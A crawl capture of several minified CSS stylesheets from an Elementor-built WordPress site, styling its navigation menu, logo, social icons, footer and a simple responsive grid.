nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#fff}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#006a93}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu a.hfe-sub-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .elementor-menu-toggle:hover,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#fea84b}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{color:#fea84b}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:1rem;font-weight:400;text-transform:uppercase;line-height:1.4em}.elementor-82234 .elementor-element.elementor-element-713fe0b9 ul.sub-menu{width:250px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:16px;padding-right:16px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(16px + 20px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(16px + 40px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(16px + 60px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(16px + 80px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu li.menu-item:not(:last-child),.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 div.hfe-nav-menu-icon{color:#78a6bf}.elementor-82234 .elementor-element.elementor-element-713fe0b9 div.hfe-nav-menu-icon svg{fill:#78a6bf}.elementor-82234 .elementor-element.elementor-element-713fe0b9{width:auto;max-width:auto}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-a5ba21b.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-a5ba21b.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-a5ba21b.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:space-between}.elementor-82234 .elementor-element.elementor-element-a5ba21b>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-site-logo-container,.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-caption-width figcaption{text-align:left}.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-site-logo .hfe-site-logo-container img{width:80px}.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-site-logo-container .hfe-site-logo-img{border-style:none}.elementor-82234 .elementor-element.elementor-element-adc1d12 .widget-image-caption{margin-top:0;margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-adc1d12{width:auto;max-width:auto}.elementor-82234 .elementor-element.elementor-element-72d30a7b{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-82234 .elementor-element.elementor-element-72d30a7b .elementor-widget-container{text-align:center}.elementor-82234 .elementor-element.elementor-element-72d30a7b .elementor-social-icon{background-color:#fff;border-style:solid;border-color:#78a6bf}.elementor-82234 .elementor-element.elementor-element-72d30a7b .elementor-social-icon i{color:#78a6bf}.elementor-82234 .elementor-element.elementor-element-72d30a7b .elementor-social-icon svg{fill:#78a6bf}.elementor-82234 .elementor-element.elementor-element-225419d9:not(.elementor-motion-effects-element-type-background),.elementor-82234 .elementor-element.elementor-element-225419d9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://nangngucharmonic.vn/wp-content/uploads/2021/06/bgf.jpg")}.elementor-82234 .elementor-element.elementor-element-225419d9>.elementor-background-overlay{opacity:.69;transition:background .3s,border-radius .3s,opacity .3s}.elementor-82234 .elementor-element.elementor-element-225419d9{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0;overflow:visible}.elementor-82234 .elementor-element.elementor-element-59b94043.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-82234 .elementor-element.elementor-element-59b94043>.elementor-element-populated{color:#fff}.elementor-82234 .elementor-element.elementor-element-59b94043 .elementor-element-populated a{color:#fff}.elementor-82234 .elementor-element.elementor-element-59b94043 .elementor-element-populated a:hover{color:#52c0ff}.elementor-82234 .elementor-element.elementor-element-5531079e{width:auto;max-width:auto}@media(max-width:1024px){.elementor-82234 .elementor-element.elementor-element-75d919fa>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 20px}.elementor-82234 .elementor-element.elementor-element-164c26b6{width:var(--container-widget-width,80px);max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0}.elementor-82234 .elementor-element.elementor-element-609a6dd2>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 20px}.elementor-82234 .elementor-element.elementor-element-32010e26{width:var(--container-widget-width,60px);max-width:60px;--container-widget-width:60px;--container-widget-flex-grow:0}.elementor-82234 .elementor-element.elementor-element-49042556>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 20px}.elementor-82234 .elementor-element.elementor-element-1a7c2594 .elementor-widget-container{text-align:right}.elementor-82234 .elementor-element.elementor-element-1a7c2594{--icon-size:20px}.elementor-82234 .elementor-element.elementor-element-1a7c2594 .elementor-social-icon{border-width:1px}.elementor-82234 .elementor-element.elementor-element-12b304e{padding:20px 0}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-428f5978.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-428f5978.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-428f5978>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:16px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-icon{font-size:20px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px}.elementor-82234 .elementor-element.elementor-element-713fe0b9{width:var(--container-widget-width,60px);max-width:60px;--container-widget-width:60px;--container-widget-flex-grow:0}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-a5ba21b.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-a5ba21b.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-a5ba21b.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-82234 .elementor-element.elementor-element-a5ba21b>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 20px}.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-site-logo-container,.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-caption-width figcaption{text-align:right}.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-site-logo .hfe-site-logo-container img{width:100%}.elementor-82234 .elementor-element.elementor-element-adc1d12 .hfe-site-logo img{max-width:100%}.elementor-82234 .elementor-element.elementor-element-adc1d12{width:var(--container-widget-width,80px);max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-53961a0c.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-53961a0c.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-53961a0c.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:flex-end}.elementor-82234 .elementor-element.elementor-element-53961a0c>.elementor-element-populated>.elementor-widget-wrap{padding:0 10px 0 0}.elementor-82234 .elementor-element.elementor-element-72d30a7b .elementor-widget-container{text-align:right}.elementor-82234 .elementor-element.elementor-element-72d30a7b{--icon-size:20px}.elementor-82234 .elementor-element.elementor-element-72d30a7b .elementor-social-icon{border-width:1px}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-59b94043.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-59b94043.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-59b94043.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}}@media(min-width:769px){.elementor-82234 .elementor-element.elementor-element-99e4a2b{width:30%}.elementor-82234 .elementor-element.elementor-element-5a9ec13{width:40%}.elementor-82234 .elementor-element.elementor-element-b3161e6{width:24.775%}.elementor-82234 .elementor-element.elementor-element-2542f4f{width:5.207%}.elementor-82234 .elementor-element.elementor-element-75d919fa{width:12%}.elementor-82234 .elementor-element.elementor-element-609a6dd2{width:77.332%}.elementor-82234 .elementor-element.elementor-element-49042556{width:10%}}@media(max-width:768px){.elementor-82234 .elementor-element.elementor-element-99e4a2b>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-5ab399e{text-align:center}.elementor-82234 .elementor-element.elementor-element-5a9ec13>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-b3161e6>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-2542f4f>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-75d919fa>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-82234 .elementor-element.elementor-element-164c26b6>.elementor-widget-container{padding:0 0 0 10px}.elementor-82234 .elementor-element.elementor-element-164c26b6{width:var(--container-widget-width,75px);max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0}.elementor-82234 .elementor-element.elementor-element-609a6dd2>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-82234 .elementor-element.elementor-element-32010e26{width:var(--container-widget-width,40px);max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0}.elementor-82234 .elementor-element.elementor-element-49042556>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-82234 .elementor-element.elementor-element-1a7c2594{--icon-size:15px}.elementor-82234 .elementor-element.elementor-element-428f5978{width:25%}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-428f5978.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-428f5978.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-icon{font-size:15px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px}.elementor-82234 .elementor-element.elementor-element-713fe0b9{--container-widget-width:40px;--container-widget-flex-grow:0;width:var(--container-widget-width,40px);max-width:40px}.elementor-82234 .elementor-element.elementor-element-a5ba21b{width:50%}.elementor-82234 .elementor-element.elementor-element-a5ba21b.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-82234 .elementor-element.elementor-element-a5ba21b>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-82234 .elementor-element.elementor-element-adc1d12>.elementor-widget-container{padding:0 0 0 10px}.elementor-82234 .elementor-element.elementor-element-adc1d12{width:var(--container-widget-width,75px);max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0}.elementor-82234 .elementor-element.elementor-element-53961a0c{width:25%}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-53961a0c.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-53961a0c.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-53961a0c.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:flex-end}.elementor-82234 .elementor-element.elementor-element-72d30a7b{--icon-size:15px}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-59b94043.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-59b94043.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-59b94043.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/0b87ce787c3a77cfff61b72c980a3e20.css?ver=a3e20
body_size: 739
content:
.elementor-82243 .elementor-element.elementor-element-15f318e5:not(.elementor-motion-effects-element-type-background),.elementor-82243 .elementor-element.elementor-element-15f318e5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#006a93}.elementor-82243 .elementor-element.elementor-element-15f318e5>.elementor-background-overlay{opacity:.74;transition:background .3s,border-radius .3s,opacity .3s}.elementor-82243 .elementor-element.elementor-element-15f318e5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0;overflow:visible}.elementor-82243 .elementor-element.elementor-element-743ae35a>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82243 .elementor-element.elementor-element-57ff48d{text-align:left}.elementor-82243 .elementor-element.elementor-element-57ff48d>.elementor-widget-container{margin:30px 0 44px}.elementor-82243 .elementor-element.elementor-element-0b1d966{text-align:left;color:#c2dfee;font-size:16px;font-weight:300}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2)}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2)}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2)}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2)}body.rtl .elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2)}body:not(.rtl) .elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2)}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-icon i{color:#fea84b;transition:color .3s}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-icon svg{fill:#fea84b;transition:fill .3s}.elementor-82243 .elementor-element.elementor-element-1d5e371{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-item>a{font-size:16px;font-weight:300}.elementor-82243 .elementor-element.elementor-element-1d5e371 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-82243 .elementor-element.elementor-element-1d5e371>.elementor-widget-container{margin:20px 0}.elementor-82243 .elementor-element.elementor-element-74988f91 .elementor-repeater-item-8c206e6.elementor-social-icon{background-color:#FFFFFF00}.elementor-82243 .elementor-element.elementor-element-74988f91 .elementor-repeater-item-b4628d6.elementor-social-icon{background-color:#02010100}.elementor-82243 .elementor-element.elementor-element-74988f91{--grid-template-columns:repeat(0,auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-82243 .elementor-element.elementor-element-74988f91 .elementor-widget-container{text-align:left}.elementor-82243 .elementor-element.elementor-element-74988f91 .elementor-social-icon{border-style:solid;border-width:1px;border-color:#c2dfee}.elementor-82243 .elementor-element.elementor-element-4466c83c>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82243 .elementor-element.elementor-element-4466c83c>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 10px 10px}.elementor-82243 .elementor-element.elementor-element-cc37e4c .elementor-heading-title{color:#fff;font-size:30px;font-weight:700}.elementor-82243 .elementor-element.elementor-element-cc37e4c>.elementor-widget-container{margin:74px 0 55px}.elementor-82243 .elementor-element.elementor-element-bda72d1>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82243 .elementor-element.elementor-element-bda72d1>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 10px 10px}.elementor-82243 .elementor-element.elementor-element-094aed9 .elementor-heading-title{color:#fff;font-size:30px;font-weight:700}.elementor-82243 .elementor-element.elementor-element-094aed9>.elementor-widget-container{margin:74px 0 55px}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2)}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2)}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2)}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2)}body.rtl .elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2)}body:not(.rtl) .elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2)}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-icon i{transition:color .3s}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-82243 .elementor-element.elementor-element-0365156{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-item>a{font-size:16px;font-weight:300}.elementor-82243 .elementor-element.elementor-element-0365156 .elementor-icon-list-text{color:#c2dfee;transition:color .3s}.elementor-82243 .elementor-element.elementor-element-1209fe76>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82243 .elementor-element.elementor-element-8624d64 .elementor-heading-title{color:#fff;font-size:30px;font-weight:700}.elementor-82243 .elementor-element.elementor-element-8624d64>.elementor-widget-container{margin:74px 0 55px}.elementor-82243 .elementor-element.elementor-element-9a8fafd{color:#c2dfee;font-size:16px;font-weight:300}.elementor-82243 .elementor-element.elementor-element-9a8fafd>.elementor-widget-container{margin:0 0 25px}.elementor-82243 .elementor-element.elementor-element-4b9a72a6:not(.elementor-motion-effects-element-type-background),.elementor-82243 .elementor-element.elementor-element-4b9a72a6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-82243 .elementor-element.elementor-element-4b9a72a6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 0;overflow:visible}.elementor-82243 .elementor-element.elementor-element-4b9a72a6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-82243 .elementor-element.elementor-element-6824dde2.elementor-column .elementor-column-wrap{align-items:center}.elementor-82243 .elementor-element.elementor-element-6824dde2.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82243 .elementor-element.elementor-element-6824dde2.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-82243 .elementor-element.elementor-element-2493bb6a .hfe-copyright-wrapper{text-align:center}.elementor-82243 .elementor-element.elementor-element-2493bb6a .hfe-copyright-wrapper a,.elementor-82243 .elementor-element.elementor-element-2493bb6a .hfe-copyright-wrapper{color:#78a6bf}.elementor-82243 .elementor-element.elementor-element-2493bb6a .hfe-copyright-wrapper,.elementor-82243 .elementor-element.elementor-element-2493bb6a .hfe-copyright-wrapper a{font-size:13px;font-weight:400}.elementor-82243 .elementor-element.elementor-element-2493bb6a>.elementor-widget-container{margin:0 0 -15px;padding:0}@media(max-width:1024px){.elementor-82243 .elementor-element.elementor-element-cc37e4c .elementor-heading-title{font-size:16px}.elementor-82243 .elementor-element.elementor-element-094aed9 .elementor-heading-title{font-size:16px}.elementor-82243 .elementor-element.elementor-element-8624d64 .elementor-heading-title{font-size:16px}.elementor-82243 .elementor-element.elementor-element-4b9a72a6{padding:5px 0 0}.elementor-82243 .elementor-element.elementor-element-2493bb6a>.elementor-widget-container{margin:0 0 -10px}}@media(max-width:768px){.elementor-82243 .elementor-element.elementor-element-15f318e5{padding:20px 0}.elementor-82243 .elementor-element.elementor-element-4466c83c{width:100%}.elementor-82243 .elementor-element.elementor-element-4466c83c>.elementor-element-populated{margin:10px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-82243 .elementor-element.elementor-element-cc37e4c .elementor-heading-title{font-size:18px}.elementor-82243 .elementor-element.elementor-element-bda72d1{width:100%}.elementor-82243 .elementor-element.elementor-element-bda72d1>.elementor-element-populated{margin:10px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-82243 .elementor-element.elementor-element-094aed9 .elementor-heading-title{font-size:18px}.elementor-82243 .elementor-element.elementor-element-8624d64 .elementor-heading-title{font-size:18px}.elementor-82243 .elementor-element.elementor-element-4b9a72a6{margin-top:0;margin-bottom:0}.elementor-82243 .elementor-element.elementor-element-6824dde2>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82243 .elementor-element.elementor-element-2493bb6a>.elementor-widget-container{margin:0 0 5px}}@media(max-width:1024px) and (min-width:769px){.elementor-82243 .elementor-element.elementor-element-743ae35a{width:50%}.elementor-82243 .elementor-element.elementor-element-4466c83c{width:50%}.elementor-82243 .elementor-element.elementor-element-bda72d1{width:50%}.elementor-82243 .elementor-element.elementor-element-1209fe76{width:50%}}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/4e48215fe1e331aa2d5b72e6069a2283.css?ver=a2283
body_size: -74
content:
*{-webkit-box-sizing:border-box;box-sizing:border-box}.row{margin:0 -15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.container{width:100%;padding:0 15px;margin:0 auto}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{-webkit-box-flex:0}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:720px){.container{max-width:1200px}.col-1{-ms-flex:0 0 8.3333%;flex:0 0 8.3333%;max-width:8.3333%;width:8.3333%}.col-2{-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%;width:16.6666%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%}.col-4{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%;width:33.3333%}.col-5{-ms-flex:0 0 41.6666%;flex:0 0 41.6666%;max-width:41.6666%;width:41.6666%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.col-7{-ms-flex:0 0 58.3333%;flex:0 0 58.3333%;max-width:58.3333%;width:58.3333%}.col-8{-ms-flex:0 0 66.6666%;flex:0 0 66.6666%;max-width:66.6666%;width:66.6666%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;width:75%}.col-10{-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%;width:83.3333%}.col-11{-ms-flex:0 0 91.6666%;flex:0 0 91.6666%;max-width:91.6666%;width:91.6666%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{margin-left:-1px;margin-right:-1px;padding:0 15px}}@media (min-width:720px) and (max-width:960px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{padding:0 5px}}@media (max-width:640px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{padding:0 5px;max-width:unset;flex:none;width:100%}}

--- FILE ---
content_type: text/css
